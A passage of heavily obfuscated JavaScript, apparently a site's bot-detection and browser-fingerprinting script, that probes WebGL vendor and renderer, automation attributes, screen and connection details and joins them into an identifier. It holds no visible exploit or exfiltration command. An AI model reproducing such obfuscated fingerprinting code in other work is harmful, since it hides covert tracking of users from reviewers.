rh()[kz(Dw)],zE('',[][[]]))?rh()[kz(jO)](Pl,dw,tj):rh()[kz(N0)](DS,zX,VE)],PO()[PG(Rl)](Jm,It,Ht));if(X5){hr++;if(X5[PO()[PG(L3)].call(null,w7,AL,A3)]){X5=X5[PO()[PG(L3)].apply(null,[w7,AL,hz])];hr+=zE(Z3(X5[ZN()[Xh(Yl)](LG,Sl,hz,jT)]&&LB(X5[ZN()[Xh(Yl)](LG,fS,hE,jT)],HC),HC),Z3(X5[BN()[TC(N0)].apply(null,[rj,mz,N0,gB])]&&LB(X5[BN()[TC(N0)].apply(null,[rj,B5,N0,gB])],PO()[PG(Rl)](Jm,It,Tm)),mC));}}var bS;return bS=hr[ZN()[Xh(z2)](cC,nB,gB,hL)](),sl.pop(),bS;}catch(Lg){sl.splice(c2(gY,HC),Infinity,YS);var Vj;return Vj=PO()[PG(M1)].call(null,ll,kN,wd(wd([]))),sl.pop(),Vj;}sl.pop();}break;case w4:{var ET=YW[ZQ];var mj;sl.push(P7);return mj=QQ[Rq()[I2(L3)](PE,lc,sC,nB)][ZN()[Xh(VE)](xG,ll,J5,VT)](QQ[jB()[tE(Zm)].apply(null,[cC,Tm,MI,Zm])][ZN()[Xh(kt)](VE,Jl,V0,Vc)],ET),sl.pop(),mj;}break;case VV:{sl.push(dZ);var kw=function(ET){return Kg.apply(this,[w4,arguments]);};var Qx=[M7()[OY(sC)](O5,hB,AY,Br),ZN()[Xh(Cx)].call(null,O3,L7,hB,zH)];var CY=Qx[D9(typeof I0()[WO(pX)],zE(Rq()[I2(mz)](QO,NK,Bl,B5),[][[]]))?I0()[WO(pX)](vG,DT,s2,Jm,pX):I0()[WO(vm)](Bl,xl,Of,qW,JS)](function(BT){var k7=kw(BT);sl.push(bk);if(wd(wd(k7))&&wd(wd(k7[bh()[wG(Yl)].apply(null,[dZ,O3,s2,mC])]))&&wd(wd(k7[bh()[wG(Yl)](dZ,O3,s2,hz)][ZN()[Xh(z2)](cC,Z1,kB,Db)]))){k7=k7[bh()[wG(Yl)].call(null,dZ,O3,s2,mB)][ZN()[Xh(z2)](cC,hC,PN,Db)]();var tr=zE(LB(k7[D9(typeof ZN()[Xh(V0)],zE('',[][[]]))?ZN()[Xh(MS)](SN,VE,tj,AD):ZN()[Xh(s2)].call(null,xT,PN,wd({}),dX)](LB(typeof BN()[TC(pX)],zE([],[][[]]))?BN()[TC(mz)].call(null,bw,vG,pB,QW):BN()[TC(H0)].call(null,Nj,kY,Dn,vX)),WT(HC)),Z3(QQ[PO()[PG(Pl)](VB,NS,LG)](US(k7[ZN()[Xh(MS)].call(null,SN,wd(wd(Yl)),L7,AD)](ZN()[Xh(JG)].apply(null,[Yl,w5,CO,NA])),WT(HC))),HC));var dT;return sl.pop(),dT=tr,dT;}else{var Aj;return Aj=PO()[PG(M1)](ll,VT,mz),sl.pop(),Aj;}sl.pop();});var dW;return dW=CY[PO()[PG(Dn)].call(null,Um,Qv,AY)](Rq()[I2(mz)].call(null,QO,NK,EE,tT)),sl.pop(),dW;}break;case fq:{sl.push(JG);throw new (QQ[LB(typeof rh()[kz(N0)],zE([],[][[]]))?rh()[kz(N0)].call(null,f5,mT,wd(HC)):rh()[kz(Bh)].apply(null,[Bl,Jr,M3])])(LB(typeof M7()[OY(kB)],zE([],[][[]]))?M7()[OY(L3)](bW,fT,z2,Ww):M7()[OY(w5)](xG,DZ,Pl,w7));}break;case SV:{var ES=YW[ZQ];var fg=YW[K8];sl.push(Jk);if(v5(fg,null)||US(fg,ES[ZN()[Xh(Yl)].call(null,LG,nB,M1,KT)]))fg=ES[ZN()[Xh(Yl)](LG,lm,Yl,KT)];for(var ft=xJ[rh()[kz(mB)].apply(null,[Jv,bU,jO])](),KZ=new (QQ[rh()[kz(sC)].apply(null,[hm,tQ,H0])])(fg);Kj(ft,fg);ft++)KZ[ft]=ES[ft];var Hg;return sl.pop(),Hg=KZ,Hg;}break;case nM:{var JZ=YW[ZQ];var Oj=YW[K8];sl.push(CW);var UY=v5(null,JZ)?null:E3(LB(typeof rh()[kz(cC)],'undefined')?rh()[kz(N0)].call(null,Wk,qv,wd([])):rh()[kz(Id)].call(null,D2,P8,hC),typeof QQ[WG()[kn(Yl)](vX,J5,dC,w9,M3,Yx)])&&JZ[QQ[LB(typeof WG()[kn(hz)],zE(Rq()[I2(mz)](QO,WD,Um,wd([])),[][[]]))?WG()[kn(mC)](PB,B5,LZ,R7,A0,bk):WG()[kn(Yl)].call(null,L7,wd({}),dC,w9,wd([]),Yx)][ZN()[Xh(M3)].call(null,pO,PB,UE,bq)]]||JZ[LB(typeof Rq()[I2(Cv)],zE('',[][[]]))?Rq()[I2(hB)].call(null,wf,Mx,mz,s2):Rq()[I2(g2)].apply(null,[Zm,KP,g0,Jl])];if(E3(null,UY)){var Mk,mU,I5,cT,Rj=[],cX=wd(Yl),r5=wd(kO[g0]);try{var Xf=sl.length;var sY=wd({});if(I5=(UY=UY.call(JZ))[WG()[kn(w9)](jl,pB,lU,N0,Uf,cY)],LB(Yl,Oj)){if(D9(QQ[Rq()[I2(L3)].call(null,PE,rq,kB,wd(wd(Yl)))](UY),UY)){sY=wd(ZQ);return;}cX=wd(HC);}else for(;wd(cX=(Mk=I5.call(UY))[LB(typeof jB()[tE(A3)],'undefined')?jB()[tE(Z1)](mB,VY,rX,ZO):jB()[tE(w5)](jO,tT,b0,CU)])&&(Rj[LB(typeof ZN()[Xh(vm)],zE('',[][[]]))?ZN()[Xh(s2)](Tr,z2,LG,Hv):ZN()[Xh(mC)](Gt,mC,Uf,H9)](Mk[PO()[PG(L3)](w7,pE,vl)]),D9(Rj[D9(typeof ZN()[Xh(HC)],'undefined')?ZN()[Xh(Yl)](LG,HX,wd(HC),Tt):ZN()[Xh(s2)].call(null,TZ,Bl,kY,Dr)],Oj));cX=wd(Yl));}catch(ZX){r5=wd(Yl),mU=ZX;}finally{sl.splice(c2(Xf,HC),Infinity,CW);try{var Et=sl.length;var I7=wd({});if(wd(cX)&&E3(null,UY[ZN()[Xh(JG)].apply(null,[Yl,wd(Yl),mC,S3])])&&(cT=UY[ZN()[Xh(JG)](Yl,Jl,V0,S3)](),D9(QQ[Rq()[I2(L3)](PE,rq,pB,O3)](cT),cT))){I7=wd(wd(K8));return;}}finally{sl.splice(c2(Et,HC),Infinity,CW);if(I7){sl.pop();}if(r5)throw mU;}if(sY){sl.pop();}}var nt;return sl.pop(),nt=Rj,nt;}sl.pop();}break;case GL:{var wr=YW[ZQ];sl.push(Tv);if(QQ[rh()[kz(sC)](hm,dz,fS)][PO()[PG(ll)](mz,rd,gB)](wr)){var KU;return sl.pop(),KU=wr,KU;}sl.pop();}break;case gK:{var gv=YW[ZQ];return gv;}break;case EM:{sl.push(SS);if(wd(jS(rh()[kz(Rl)](Xr,l0,VE),QQ[LB(typeof jB()[tE(vl)],'undefined')?jB()[tE(Z1)](Fr,G7,qw,Ql):jB()[tE(Zm)](Jv,Tm,Qz,L3)]))){var lw;return sl.pop(),lw=null,lw;}var OU=QQ[D9(typeof jB()[tE(Ql)],zE([],[][[]]))?jB()[tE(Zm)](wd(Yl),Tm,Qz,wd(Yl)):jB()[tE(Z1)](CU,NS,lT,fS)][rh()[kz(Rl)](Xr,l0,cC)];var Qk=OU[Rq()[I2(fj)].call(null,l9,Uz,mB,Uf)];var Jt=OU[ZN()[Xh(ll)].call(null,zU,GX,UE,dd)];var Qf=OU[PO()[PG(A3)].apply(null,[CU,TG,Uf])];var X7;return X7=[Qk,LB(Jt,Yl)?Yl:US(Jt,Yl)?WT(HC):WT(mC),Qf||ZN()[Xh(fv)](hE,Yl,gB,cw)],sl.pop(),X7;}break;case V8:{var wx={};var IW={};sl.push(Xr);try{var cf=sl.length;var Or=wd({});var CZ=new (QQ[I0()[WO(J5)](Cv,sg,Ax,nB,bf)])(Yl,Yl)[PO()[PG(hC)](vX,WK,AY)](rh()[kz(PN)](Zm,rY,sC));var v7=CZ[ZN()[Xh(UE)].call(null,SY,Ql,A3,mE)](LB(typeof rh()[kz(O3)],zE('',[][[]]))?rh()[kz(N0)].call(null,P7,MX,wd(wd(HC))):rh()[kz(SE)](s2,Q3,jO));var UZ=CZ[PO()[PG(CO)].apply(null,[vT,Aw,VE])](v7[LB(typeof n5()[Ck(pX)],zE([],[][[]]))?n5()[Ck(mB)](Nk,CS,rX,RB):n5()[Ck(LG)](qT,Oq,J5,Z1)]);var k5=CZ[PO()[PG(CO)].apply(null,[vT,Aw,HX])](v7[LB(typeof PO()[PG(Cx)],'undefined')?PO()[PG(lm)](PX,OT,J5):PO()[PG(PB)].apply(null,[kt,Nv,Qh])]);wx=TY(RV,[D9(typeof ZN()[Xh(vm)],'undefined')?ZN()[Xh(l9)](qS,AY,sC,dk):ZN()[Xh(s2)].call(null,R7,Jm,CU,DZ),UZ,D9(typeof ZN()[Xh(fd)],zE('',[][[]]))?ZN()[Xh(fd)].apply(null,[HC,Ql,wd(wd(HC)),lz]):ZN()[Xh(s2)].call(null,V9,g2,jr,Mg),k5]);var gw=new (QQ[I0()[WO(J5)].call(null,jl,sg,Ax,jl,bf)])(Yl,Yl)[LB(typeof PO()[PG(RB)],zE([],[][[]]))?PO()[PG(lm)](J5,m5,SE):PO()[PG(hC)](vX,WK,LT)](D9(typeof jB()[tE(Cx)],'undefined')?jB()[tE(vT)](hB,g0,kV,DO):jB()[tE(Z1)].call(null,kY,vS,tj,cC));var wg=gw[ZN()[Xh(UE)](SY,VE,gB,mE)](rh()[kz(SE)].apply(null,[s2,Q3,wd(wd(Yl))]));var Jx=gw[PO()[PG(CO)].apply(null,[vT,Aw,g2])](wg[n5()[Ck(LG)].apply(null,[qT,Oq,J5,PB])]);var kj=gw[PO()[PG(CO)](vT,Aw,kB)](wg[PO()[PG(PB)](kt,Nv,mw)]);IW=TY(RV,[rh()[kz(SY)].apply(null,[VE,UO,mz]),Jx,jB()[tE(RO)].apply(null,[wd([]),rt,kJ,wd([])]),kj]);}finally{sl.splice(c2(cf,HC),Infinity,Xr);var MY;return MY=TY(RV,[Rq()[I2(PB)].call(null,pX,PZ,VE,LG),wx[ZN()[Xh(l9)](qS,fS,Dn,dk)]||null,rh()[kz(fj)](VU,kS,Bd),wx[ZN()[Xh(fd)](HC,Bl,wd(wd([])),lz)]||null,D9(typeof PO()[PG(Fh)],zE([],[][[]]))?PO()[PG(xG)](vl,RE,mC):PO()[PG(lm)](LZ,Mf,wd(HC)),IW[rh()[kz(SY)](VE,UO,DO)]||null,WG()[kn(Z1)].call(null,Z1,Qh,tT,Id,w9,r7),IW[jB()[tE(RO)](SE,rt,kJ,jr)]||null]),sl.pop(),MY;}sl.pop();}break;case qM:{var ZS=YW[ZQ];sl.push(EE);if(LB([ZN()[Xh(PN)].call(null,Jl,wd({}),hz,HU),ZN()[Xh(gZ)](vl,hB,tj,Bj),LB(typeof jB()[tE(N0)],zE([],[][[]]))?jB()[tE(Z1)](HC,rS,jW,mw):jB()[tE(vx)].call(null,LT,kB,HY,mC)][ZN()[Xh(MS)](SN,wd(wd([])),kB,fT)](ZS[PO()[PG(MS)].call(null,vG,XS,x3)][WG()[kn(Id)](A3,DO,VE,hB,VE,Nr)]),WT(HC))){sl.pop();return;}QQ[Rq()[I2(VE)](H0,pj,ll,M1)](function(){var x5=wd([]);sl.push(Rr);try{var tv=sl.length;var NT=wd(wd(ZQ));if(wd(x5)&&ZS[PO()[PG(MS)].call(null,vG,MU,ll)]&&(ZS[PO()[PG(MS)].apply(null,[vG,MU,wd([])])][D9(typeof jB()[tE(VE)],zE('',[][[]]))?jB()[tE(hC)](LG,nj,q2,wd(wd({}))):jB()[tE(Z1)](hE,z2,q7,wd(wd([])))](jB()[tE(PE)](LG,QO,qr,wd(wd([]))))||ZS[PO()[PG(MS)](vG,MU,O3)][jB()[tE(hC)](Bh,nj,q2,lm)](ZN()[Xh(vv)](JG,L7,HX,xw)))){x5=wd(ZQ);}}catch(GT){sl.splice(c2(tv,HC),Infinity,Rr);ZS[PO()[PG(MS)](vG,MU,wd(HC))][PO()[PG(Gv)](Bh,nl,O3)](new (QQ[M7()[OY(Sl)](VX,L3,jr,Sx)])(jB()[tE(fv)].apply(null,[wd(wd({})),lk,bv,wd(wd([]))]),TY(RV,[rh()[kz(l9)](MX,mX,DO),wd(wd({})),jB()[tE(l9)](dl,jj,cE,Dw),wd({}),jB()[tE(fd)].call(null,kB,f7,vr,B5),wd(wd([]))])));}if(wd(x5)&&LB(ZS[LB(typeof Rq()[I2(jO)],zE([],[][[]]))?Rq()[I2(hB)].call(null,Mg,JS,vX,wd(wd(HC))):Rq()[I2(vx)].apply(null,[pO,vV,CU,dl])],Rq()[I2(PE)].apply(null,[fj,Qp,L7,J5]))){x5=wd(wd({}));}if(x5){ZS[LB(typeof PO()[PG(jO)],zE('',[][[]]))?PO()[PG(lm)](Tm,fk,pB):PO()[PG(MS)](vG,MU,kX)][PO()[PG(Gv)](Bh,nl,jl)](new (QQ[D9(typeof M7()[OY(Z1)],zE(LB(typeof Rq()[I2(s2)],zE('',[][[]]))?Rq()[I2(hB)](xw,vw,O3,Ht):Rq()[I2(mz)](QO,Ev,Um,HX),[][[]]))?M7()[OY(Sl)].call(null,VX,L3,vl,Sx):M7()[OY(L3)](Zx,JY,jO,qv)])(jB()[tE(Xr)](tT,L3,m7,wd(Yl)),TY(RV,[rh()[kz(l9)](MX,mX,kt),wd(wd(K8)),jB()[tE(l9)](mB,jj,cE,Ht),wd([]),jB()[tE(fd)](hz,f7,vr,wd(HC)),wd(wd(K8))])));}sl.pop();},Yl);sl.pop();}break;case TJ:{sl.push(bW);throw new (QQ[LB(typeof rh()[kz(HX)],'undefined')?rh()[kz(N0)].apply(null,[Iw,O3,wd({})]):rh()[kz(Bh)](Bl,HE,wd(Yl))])(M7()[OY(w5)](BS,DZ,vG,w7));}break;}};var Xx=function IX(G5,Dt){var Ij=IX;var Mj=Xk(new Number(mM),kW);var Kk=Mj;Mj.set(G5);while(Kk+G5!=FP){switch(Kk+G5){case cJ:{G5-=CH;var dx;return sl.pop(),dx=rk[lf],dx;}break;case SA:{var bY=Dt[ZQ];var xj=Dt[K8];var Ot=Dt[qM];sl.push(WY);QQ[Rq()[I2(L3)](PE,Mm,kY,fS)][jB()[tE(jO)](vm,Br,dH,wd(Yl))](bY,xj,TY(RV,[D9(typeof PO()[PG(Um)],zE([],[][[]]))?PO()[PG(L3)](w7,YN,Pl):PO()[PG(lm)].call(null,Lx,s2,mz),Ot,ZN()[Xh(L3)].call(null,z2,YG,vl,K9),wd(Yl),jB()[tE(L3)](cC,FX,Vm,SN),wd(Yl),D9(typeof ZN()[Xh(RB)],'undefined')?ZN()[Xh(vm)](MX,B5,wd(wd({})),cj):ZN()[Xh(s2)](H1,Fr,Ax,If),wd(Yl)]));G5+=qM;var hj;return sl.pop(),hj=bY[xj],hj;}break;case mI:{QQ[Rq()[I2(L3)](PE,XN,vG,LG)][D9(typeof jB()[tE(w9)],'undefined')?jB()[tE(jO)](wd(wd(HC)),Br,tN,cC):jB()[tE(Z1)].apply(null,[Dw,Ex,WX,hz])](AU,PY,TY(RV,[LB(typeof PO()[PG(Dw)],zE([],[][[]]))?PO()[PG(lm)](xn,mg,Jm):PO()[PG(L3)].apply(null,[w7,r0,fS]),IZ,ZN()[Xh(L3)].call(null,z2,wd(wd({})),SE,P1),wd(kO[Z1]),jB()[tE(L3)].call(null,pB,FX,d0,Yl),wd(Yl),D9(typeof ZN()[Xh(Rl)],zE([],[][[]]))?ZN()[Xh(vm)].call(null,MX,Fh,Bl,d5):ZN()[Xh(s2)](mZ,H0,PN,VX),wd(Yl)]));var Jj;return sl.pop(),Jj=AU[PY],Jj;}break;case PK:{G5-=nV;var Zg=Dt[ZQ];sl.push(Ez);var rx=TY(RV,[D9(typeof Rq()[I2(mC)],zE('',[][[]]))?Rq()[I2(M3)].apply(null,[qS,Il,wd([]),J5]):Rq()[I2(hB)](hU,RW,PN,lm),Zg[kO[Z1]]]);jS(HC,Zg)&&(rx[D9(typeof jB()[tE(ll)],zE([],[][[]]))?jB()[tE(fS)](Zm,Ep,wZ,lm):jB()[tE(Z1)](sC,Gf,QX,N1)]=Zg[HC]),jS(xJ[rh()[kz(L7)].apply(null,[HC,CG,Jl])](),Zg)&&(rx[jB()[tE(Sl)](H0,jl,SC,Dn)]=Zg[mC],rx[ZN()[Xh(ZO)].call(null,bX,LT,Uq,Wx)]=Zg[s2]),this[D9(typeof BN()[TC(Bd)],zE([],[][[]]))?BN()[TC(Bh)].apply(null,[Y7,Bd,sC,tS]):BN()[TC(mz)].call(null,g0,cC,mk,mw)][ZN()[Xh(mC)].apply(null,[Gt,tT,DO,qz])](rx);sl.pop();}break;case tJ:{var gT=Dt[ZQ];G5+=Cq;sl.push(lx);var jx=gT[LB(typeof jB()[tE(Zm)],'undefined')?jB()[tE(Z1)](J5,Ov,PS,LG):jB()[tE(A3)](M1,pO,BY,mw)]||{};jx[PO()[PG(A3)](CU,tQ,Dw)]=PO()[PG(Ql)].apply(null,[CO,jt,wd(wd({}))]),delete jx[rh()[kz(37)](103,733,26)],gT[jB()[tE(A3)].call(null,wd(wd(HC)),pO,BY,Id)]=jx;sl.pop();}break;case BM:{var AU=Dt[ZQ];G5+=T;var PY=Dt[K8];var IZ=Dt[qM];sl.push(kZ);}break;case jV:{var lt=Dt[ZQ];sl.push(PB);G5-=TL;var mf=TY(RV,[D9(typeof Rq()[I2(H0)],zE([],[][[]]))?Rq()[I2(M3)].apply(null,[qS,ST,Pl,N0]):Rq()[I2(hB)](jr,Cx,VE,w5),lt[Yl]]);jS(HC,lt)&&(mf[D9(typeof jB()[tE(vT)],'undefined')?jB()[tE(fS)].call(null,Ht,Ep,kg,Z1):jB()[tE(Z1)](Bd,N1,Am,wd(wd(HC)))]=lt[HC]),jS(mC,lt)&&(mf[jB()[tE(Sl)](w5,jl,MU,wd(Yl))]=lt[mC],mf[ZN()[Xh(ZO)](bX,MS,wd(wd({})),Qj)]=lt[kO[H0]]),this[BN()[TC(Bh)].apply(null,[Cw,MS,sC,tS])][D9(typeof ZN()[Xh(hB)],zE('',[][[]]))?ZN()[Xh(mC)](Gt,pX,Qh,bj):ZN()[Xh(s2)].apply(null,[rt,DO,CO,Cj])](mf);sl.pop();}break;case zV:{var HS=Dt[ZQ];sl.push(mt);var XZ=HS[D9(typeof jB()[tE(Qh)],zE([],[][[]]))?jB()[tE(A3)].apply(null,[wd(wd(HC)),pO,W0,vG]):jB()[tE(Z1)](B5,BE,bf,z2)]||{};G5+=s8;XZ[D9(typeof PO()[PG(lm)],zE([],[][[]]))?PO()[PG(A3)](CU,mp,RB):PO()[PG(lm)].call(null,gB,Fr,CU)]=PO()[PG(Ql)].apply(null,[CO,QX,N0]),delete XZ[rh()[kz(37)].call(null,103,829,wd(wd({})))],HS[jB()[tE(A3)](VE,pO,W0,PB)]=XZ;sl.pop();}break;case AH:{var rk=Dt[ZQ];var lf=Dt[K8];var qU=Dt[qM];G5-=zP;sl.push(xW);QQ[D9(typeof Rq()[I2(Fh)],'undefined')?Rq()[I2(L3)].call(null,PE,WA,wd({}),ZO):Rq()[I2(hB)].apply(null,[M5,Mr,mz,wd(wd([]))])][jB()[tE(jO)].apply(null,[fS,Br,Fd,fS])](rk,lf,TY(RV,[PO()[PG(L3)](w7,s9,Bl),qU,ZN()[Xh(L3)].apply(null,[z2,Jl,M3,jC]),wd(kO[Z1]),jB()[tE(L3)](Rl,FX,Db,Dn),wd(Yl),ZN()[Xh(vm)](MX,jl,LT,Qw),wd(Yl)]));}break;case UL:{var lZ;return sl.pop(),lZ=JT,lZ;}break;case kQ:{var tY=Dt[ZQ];sl.push(mn);var Bx=TY(RV,[Rq()[I2(M3)](qS,Ev,g2,Zm),tY[Yl]]);jS(HC,tY)&&(Bx[jB()[tE(fS)](JG,Ep,SW,PB)]=tY[HC]),jS(mC,tY)&&(Bx[jB()[tE(Sl)](LT,jl,QX,DO)]=tY[mC],Bx[ZN()[Xh(ZO)](bX,mw,Bh,gX)]=tY[xJ[D9(typeof WG()[kn(fS)],zE([],[][[]]))?WG()[kn(sC)](CU,mg,YG,s2,wd(wd({})),kk):WG()[kn(mC)].apply(null,[sC,UE,Ej,Rt,Ht,Ef])]()]),this[BN()[TC(Bh)](Q5,JG,sC,tS)][LB(typeof ZN()[Xh(M1)],zE([],[][[]]))?ZN()[Xh(s2)].call(null,vr,HX,O3,FY):ZN()[Xh(mC)].call(null,Gt,x3,wd(wd({})),Mq)](Bx);G5+=cJ;sl.pop();}break;case E8:{if(D9(zv,undefined)&&D9(zv,null)&&US(zv[D9(typeof ZN()[Xh(TS)],'undefined')?ZN()[Xh(Yl)](LG,N1,Fh,YZ):ZN()[Xh(s2)].call(null,Up,VE,Tm,Tx)],Yl)){try{var gk=sl.length;var TT=wd({});var zZ=QQ[Rq()[I2(N1)].call(null,Uq,Yj,Rl,M1)](zv)[ZN()[Xh(H0)](TS,g0,wd(wd(Yl)),Pf)](rh()[kz(Dw)](S5,Yf,wd(HC)));if(US(zZ[D9(typeof ZN()[Xh(CO)],zE([],[][[]]))?ZN()[Xh(Yl)](LG,wd(HC),lm,YZ):ZN()[Xh(s2)].call(null,Uk,YG,YG,U5)],kO[Jm])){JT=QQ[Rq()[I2(Bd)](ZG,If,Ht,Bl)](zZ[mz],sC);}}catch(pg){sl.splice(c2(gk,HC),Infinity,vf);}}G5-=I4;}break;case I8:{var lj=D9(typeof QQ[jB()[tE(w9)](N1,LG,dv,wd(wd([])))][Rq()[I2(jj)].call(null,A3,YB,w5,g0)],rh()[kz(Id)](D2,Tn,wd(Yl)))||D9(typeof QQ[rh()[kz(jO)](Pl,Zn,M1)][Rq()[I2(jj)].call(null,A3,YB,wd({}),wd(Yl))],rh()[kz(Id)].call(null,D2,Tn,wd(wd(HC))))?rh()[kz(w9)](gZ,xC,wd({})):Rq()[I2(mC)].call(null,Ax,Ln,x3,Z1);var hT=E3(QQ[jB()[tE(w9)](hC,LG,dv,qW)][rh()[kz(jO)].call(null,Pl,Zn,g0)][BN()[TC(M3)].call(null,Zt,kY,Ax,VB)][jB()[tE(MS)].call(null,Jv,Yv,VT,L7)](M7()[OY(mw)](Zt,w9,ll,Sv)),null)?rh()[kz(w9)](gZ,xC,wd({})):Rq()[I2(mC)].call(null,Ax,Ln,wd(wd(HC)),JG);var Sk=E3(QQ[jB()[tE(w9)](wd(HC),LG,dv,SN)][rh()[kz(jO)](Pl,Zn,wd(HC))][BN()[TC(M3)].call(null,Zt,Sl,Ax,VB)][jB()[tE(MS)](wd(wd(HC)),Yv,VT,x3)](Rq()[I2(bf)].call(null,vG,mP,A0,Jv)),null)?rh()[kz(w9)](gZ,xC,ll):Rq()[I2(mC)].call(null,Ax,Ln,Z1,Dw);G5+=Y;var Ew=[kf,hv,Gw,F7,lj,hT,Sk];var rg=Ew[PO()[PG(Dn)].apply(null,[Um,jg,wd(Yl)])](BN()[TC(LG)].call(null,IY,N0,HC,VB));var Ag;return sl.pop(),Ag=rg,Ag;}break;case j8:{var Wr=Dt[ZQ];sl.push(qv);var EY=Wr[jB()[tE(A3)](mg,pO,UO,z2)]||{};G5+=JL;EY[PO()[PG(A3)](CU,j9,tj)]=PO()[PG(Ql)].call(null,CO,xn,Uf),delete EY[rh()[kz(37)].apply(null,[103,695,45])],Wr[jB()[tE(A3)](Fr,pO,UO,Jm)]=EY;sl.pop();}break;case Es:{sl.push(F5);var kf=QQ[LB(typeof jB()[tE(Ht)],'undefined')?jB()[tE(Z1)].apply(null,[Fr,W5,hB,wd([])]):jB()[tE(w9)].apply(null,[JG,LG,dv,mg])][jB()[tE(FX)].call(null,wd(Yl),Cv,VN,fS)]||QQ[rh()[kz(jO)](Pl,Zn,HX)][jB()[tE(FX)].call(null,Uq,Cv,VN,pX)]?rh()[kz(w9)].apply(null,[gZ,xC,Qh]):Rq()[I2(mC)].call(null,Ax,Ln,z2,mB);var hv=E3(QQ[jB()[tE(w9)](A3,LG,dv,YG)][rh()[kz(jO)].apply(null,[Pl,Zn,Yl])][BN()[TC(M3)](Zt,mB,Ax,VB)][D9(typeof jB()[tE(w5)],zE('',[][[]]))?jB()[tE(MS)].apply(null,[Ql,Yv,VT,HX]):jB()[tE(Z1)](Yl,FW,UE,wd({}))](jB()[tE(Qh)](Bl,O3,Vn,UE)),null)?rh()[kz(w9)](gZ,xC,wd(wd(Yl))):Rq()[I2(mC)](Ax,Ln,Zm,DO);var Gw=E3(typeof QQ[jB()[tE(Zm)](wd(wd({})),Tm,jm,mw)][jB()[tE(Qh)](kB,O3,Vn,wd(wd(Yl)))],D9(typeof rh()[kz(Fr)],zE([],[][[]]))?rh()[kz(Id)](D2,Tn,wd(wd(Yl))):rh()[kz(N0)].apply(null,[PN,Wv,wd(HC)]))&&QQ[jB()[tE(Zm)].call(null,L7,Tm,jm,Ht)][jB()[tE(Qh)].apply(null,[ZO,O3,Vn,wd(wd(HC))])]?rh()[kz(w9)](gZ,xC,mz):LB(typeof Rq()[I2(hB)],zE('',[][[]]))?Rq()[I2(hB)](nk,C7,tT,qW):Rq()[I2(mC)].apply(null,[Ax,Ln,hB,A3]);G5-=qJ;var F7=E3(typeof QQ[jB()[tE(w9)](Sl,LG,dv,HC)][jB()[tE(Qh)](Uf,O3,Vn,hC)],rh()[kz(Id)](D2,Tn,mz))?rh()[kz(w9)](gZ,xC,wd(wd(HC))):D9(typeof Rq()[I2(ZG)],'undefined')?Rq()[I2(mC)](Ax,Ln,wd([]),GX):Rq()[I2(hB)].apply(null,[AY,Af,wd(wd({})),Uf]);}break;case FD:{G5+=S4;var DY;sl.push(n7);return DY=[QQ[jB()[tE(Zm)](wd(wd(Yl)),Tm,DB,Rl)][PO()[PG(z7)](LG,J3,B5)]?QQ[jB()[tE(Zm)](GX,Tm,DB,N1)][D9(typeof PO()[PG(lm)],zE([],[][[]]))?PO()[PG(z7)](LG,J3,HX):PO()[PG(lm)].call(null,Gg,fZ,J5)]:PO()[PG(hm)](M3,lG,kX),QQ[jB()[tE(Zm)].call(null,wd({}),Tm,DB,B5)][PO()[PG(mx)](VU,Vk,GX)]?QQ[jB()[tE(Zm)](s2,Tm,DB,ZO)][D9(typeof PO()[PG(hE)],zE([],[][[]]))?PO()[PG(mx)](VU,Vk,kt):PO()[PG(lm)](Wv,Bl,wd({}))]:PO()[PG(hm)].apply(null,[M3,lG,wd(Yl)]),QQ[jB()[tE(Zm)].apply(null,[pX,Tm,DB,wd(Yl)])][PO()[PG(Dr)].apply(null,[Fx,xd,Bl])]?QQ[jB()[tE(Zm)].call(null,ll,Tm,DB,Tm)][PO()[PG(Dr)](Fx,xd,qW)]:PO()[PG(hm)].call(null,M3,lG,pB),E3(typeof QQ[LB(typeof jB()[tE(hm)],zE([],[][[]]))?jB()[tE(Z1)].apply(null,[M1,vf,RY,Sl]):jB()[tE(Zm)].call(null,gB,Tm,DB,Jv)][M7()[OY(sC)](Sp,hB,Tm,Br)],LB(typeof rh()[kz(hm)],zE([],[][[]]))?rh()[kz(N0)].apply(null,[Wk,L7,mz]):rh()[kz(Id)](D2,jh,wd(wd([]))))?QQ[jB()[tE(Zm)].apply(null,[HC,Tm,DB,DO])][LB(typeof M7()[OY(H0)],'undefined')?M7()[OY(L3)](Gf,Q7,JG,Yj):M7()[OY(sC)](Sp,hB,hz,Br)][ZN()[Xh(Yl)].call(null,LG,JG,wd(HC),z5)]:WT(HC)],sl.pop(),DY;}break;case P4:{var zv=Dt[ZQ];G5+=sQ;var JT;sl.push(vf);}break;}}};var Wj=function sr(Pt,ZY){var dj=sr;while(Pt!=CV){switch(Pt){case F8:{Pt=CV;for(var zS=Yl;Kj(zS,HT[At[Yl]]);++zS){I0()[HT[zS]]=wd(c2(zS,vm))?function(){Fw=[];sr.call(this,SV,[HT]);return '';}:function(){var wk=HT[zS];var Uw=I0()[wk];return function(jX,nY,ct,KX,Qt){if(LB(arguments.length,Yl)){return Uw;}var ww=Zf.call(null,GL,[mg,nY,ct,Fh,Qt]);I0()[wk]=function(){return ww;};return ww;};}();}}break;case pb:{for(var qk=Yl;Kj(qk,BZ[ZN()[Xh(Yl)](LG,CO,wd(wd(Yl)),YA)]);qk=zE(qk,HC)){(function(){var Bg=BZ[qk];var FT=Kj(qk,AT);sl.push(Cv);var Xw=FT?Rq()[I2(Yl)].apply(null,[bX,mW,wd(Yl),Bl]):rh()[kz(Yl)](L7,Bf,Ht);var Ar=FT?QQ[ZN()[Xh(HC)].call(null,kX,w5,wd({}),pt)]:QQ[PO()[PG(Yl)].apply(null,[Zw,DX,Jv])];var Sg=zE(Xw,Bg);xJ[Sg]=function(){var cW=Ar(OS(Bg));xJ[Sg]=function(){return cW;};return cW;};sl.pop();}());}Pt-=xA;}break;case Oc:{Pt=CV;sl.pop();}break;case cD:{Pt=XH;var A7=tZ(c2(wW,sl[c2(sl.length,HC)]),fS);var Dx=HZ[EZ];var Lf=Yl;while(Kj(Lf,Dx.length)){var Wf=Dg(Dx,Lf);var NU=Dg(zr.nQ,A7++);V7+=Sr(hA,[c5(K7(lX(Wf),lX(NU)),K7(Wf,NU))]);Lf++;}}break;case CL:{return Mw;}break;case sK:{if(Kj(xt,Lj[sf[Yl]])){do{bh()[Lj[xt]]=wd(c2(xt,HC))?function(){Rp=[];sr.call(this,OH,[Lj]);return '';}:function(){var Tw=Lj[xt];var wt=bh()[Tw];return function(fx,OZ,IU,QS){if(LB(arguments.length,Yl)){return wt;}var kp=OX.call(null,FD,[fx,OZ,IU,Jv]);bh()[Tw]=function(){return kp;};return kp;};}();++xt;}while(Kj(xt,Lj[sf[Yl]]));}Pt=CV;}break;case z4:{Pt=gQ;if(LB(typeof 